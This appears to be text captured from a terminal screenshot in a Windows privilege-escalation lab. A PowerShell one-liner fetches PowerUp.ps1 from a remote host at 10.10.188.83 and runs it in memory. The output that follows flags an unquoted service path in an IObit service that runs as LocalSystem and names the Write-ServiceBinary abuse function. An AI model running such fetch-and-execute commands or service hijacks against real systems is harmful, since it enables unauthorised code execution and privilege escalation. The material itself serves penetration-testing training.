 File Edit View Search Terminal Help
PS C:\Users\bill> iex(New-Object Net.WebClient).downloadString('http://10.10.188.83:8080/PowerUp.ps1')
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths